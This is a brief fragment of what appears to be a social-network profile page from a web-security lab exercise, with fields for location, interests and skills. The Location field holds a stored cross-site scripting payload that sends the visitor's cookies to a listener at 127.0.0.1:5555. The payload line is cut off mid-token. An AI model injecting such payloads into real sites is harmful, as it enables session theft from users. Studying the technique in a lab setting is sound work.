 Location
Mars<script>document.write('<img src=http://127.0.0.1:5555?c='+escape(document.cookie)+'&'+elgg.se
Public
Interests
http://blog.csdn.net/
Dance, Diving, etc
Public
Skills